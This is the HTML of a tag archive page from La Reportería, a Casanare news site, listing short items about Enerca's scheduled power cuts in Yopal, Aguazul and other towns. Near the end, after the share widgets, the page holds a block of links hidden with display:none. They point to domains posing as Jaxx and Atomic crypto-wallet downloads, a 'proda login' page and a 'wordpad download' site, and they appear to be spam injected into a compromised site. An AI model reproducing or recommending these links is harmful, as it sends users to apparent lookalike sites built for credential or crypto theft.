<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>cortes de energía</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-29453" class="post-29453 post type-post status-publish format-standard hentry category-noticias tag-cortes-de-energia tag-cortes-de-luz-de-enerca tag-recibo-de-energia-enerca tag-recibo-de-la-luz-enerca">
				<div class="comments-link"><a href="https://lareporteria.com/2022/06/21/esta-semana-habran-cortes-de-energia-en-varios-municipios-de-casanare/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/06/21/esta-semana-habran-cortes-de-energia-en-varios-municipios-de-casanare/" title="Enlaces permanentes a Está semana habrán cortes de energía en varios municipios de Casanare" rel="bookmark">Está semana habrán cortes de energía en varios municipios de Casanare</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-06-21T12:01:04+00:00"> <a href="https://lareporteria.com/2022/06/21/esta-semana-habran-cortes-de-energia-en-varios-municipios-de-casanare/" rel="bookmark">junio 21, 2022</a> </time></span><time class="updated"  datetime="2022-06-21T12:01:06+00:00">junio 21, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
												<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/06/21/esta-semana-habran-cortes-de-energia-en-varios-municipios-de-casanare/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/cortes-de-energia/" rel="tag">cortes de energía</a>, <a href="https://lareporteria.com/tag/cortes-de-luz-de-enerca/" rel="tag">Cortes de luz de Enerca</a>, <a href="https://lareporteria.com/tag/recibo-de-energia-enerca/" rel="tag">Recibo de Energía Enerca</a>, <a href="https://lareporteria.com/tag/recibo-de-la-luz-enerca/" rel="tag">Recibo de la luz Enerca</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-29453 -->
	
	

					
	<article id="post-28400" class="post-28400 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-cortes-de-energia tag-cortes-de-luz-de-enerca tag-enerca tag-energia-de-casanare">
				<div class="comments-link"><a href="https://lareporteria.com/2022/03/28/del-29-al-31-de-marzo-habran-cortes-de-energia-en-casanare/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/03/28/del-29-al-31-de-marzo-habran-cortes-de-energia-en-casanare/" title="Enlaces permanentes a Del 29 al 31 de marzo habrán cortes de energía en Casanare" rel="bookmark">Del 29 al 31 de marzo habrán cortes de energía en Casanare</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-03-28T12:11:12+00:00"> <a href="https://lareporteria.com/2022/03/28/del-29-al-31-de-marzo-habran-cortes-de-energia-en-casanare/" rel="bookmark">marzo 28, 2022</a> </time></span><time class="updated"  datetime="2022-03-28T12:11:14+00:00">marzo 28, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/03/28/del-29-al-31-de-marzo-habran-cortes-de-energia-en-casanare/" title="Del 29 al 31 de marzo habrán cortes de energía en Casanare"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/03/28/del-29-al-31-de-marzo-habran-cortes-de-energia-en-casanare/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/cortes-de-energia/" rel="tag">cortes de energía</a>, <a href="https://lareporteria.com/tag/cortes-de-luz-de-enerca/" rel="tag">Cortes de luz de Enerca</a>, <a href="https://lareporteria.com/tag/enerca/" rel="tag">Enerca</a>, <a href="https://lareporteria.com/tag/energia-de-casanare/" rel="tag">Energía de Casanare</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-28400 -->
	
	

					
	<article id="post-28302" class="post-28302 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-cortes-de-energia tag-cortes-de-luz-enerca tag-empresa-de-energia-de-casanare tag-enerca tag-energia-de-casanare tag-recibo-de-la-luz">
				<div class="comments-link"><a href="https://lareporteria.com/2022/03/22/suspension-de-energia-esta-semana-en-yopal-y-otros-municipios/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/03/22/suspension-de-energia-esta-semana-en-yopal-y-otros-municipios/" title="Enlaces permanentes a Suspensión de energía esta semana en Yopal y otros municipios" rel="bookmark">Suspensión de energía esta semana en Yopal y otros municipios</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-03-22T13:00:49+00:00"> <a href="https://lareporteria.com/2022/03/22/suspension-de-energia-esta-semana-en-yopal-y-otros-municipios/" rel="bookmark">marzo 22, 2022</a> </time></span><time class="updated"  datetime="2022-03-22T13:00:51+00:00">marzo 22, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/03/22/suspension-de-energia-esta-semana-en-yopal-y-otros-municipios/" title="Suspensión de energía esta semana en Yopal y otros municipios"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/03/ENERCA-Mantenimiento-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/03/22/suspension-de-energia-esta-semana-en-yopal-y-otros-municipios/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/cortes-de-energia/" rel="tag">cortes de energía</a>, <a href="https://lareporteria.com/tag/cortes-de-luz-enerca/" rel="tag">Cortes de luz enerca</a>, <a href="https://lareporteria.com/tag/empresa-de-energia-de-casanare/" rel="tag">Empresa de energía de Casanare</a>, <a href="https://lareporteria.com/tag/enerca/" rel="tag">Enerca</a>, <a href="https://lareporteria.com/tag/energia-de-casanare/" rel="tag">Energía de Casanare</a>, <a href="https://lareporteria.com/tag/recibo-de-la-luz/" rel="tag">Recibo de la luz</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-28302 -->
	
	

					
	<article id="post-10511" class="post-10511 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion tag-aguazul-sin-luz tag-cortes-de-energia tag-enerca tag-noticias-de-aguazul tag-noticias-de-casanare">
				<div class="comments-link"><a href="https://lareporteria.com/2019/03/30/el-martes-cortaran-la-luz-en-aguazul/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2019/03/30/el-martes-cortaran-la-luz-en-aguazul/" title="Enlaces permanentes a El martes, cortarán la luz en Aguazul" rel="bookmark">El martes, cortarán la luz en Aguazul</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2019-03-30T15:31:12+00:00"> <a href="https://lareporteria.com/2019/03/30/el-martes-cortaran-la-luz-en-aguazul/" rel="bookmark">marzo 30, 2019</a> </time></span><time class="updated"  datetime="2019-03-30T15:31:12+00:00">marzo 30, 2019</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/opinion/" rel="tag">Opinión</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2019/03/30/el-martes-cortaran-la-luz-en-aguazul/" title="El martes, cortarán la luz en Aguazul"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Los trabajos que realizará Enerca en el norte de Casanare." decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2018/04/Enercaaa-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2019/03/30/el-martes-cortaran-la-luz-en-aguazul/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/aguazul-sin-luz/" rel="tag">Aguazul sin luz</a>, <a href="https://lareporteria.com/tag/cortes-de-energia/" rel="tag">cortes de energía</a>, <a href="https://lareporteria.com/tag/enerca/" rel="tag">Enerca</a>, <a href="https://lareporteria.com/tag/noticias-de-aguazul/" rel="tag">Noticias de Aguazul.</a>, <a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-10511 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fcortes-de-energia%2F&amp;linkname=cortes%20de%20energ%C3%ADa%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:41:13 -->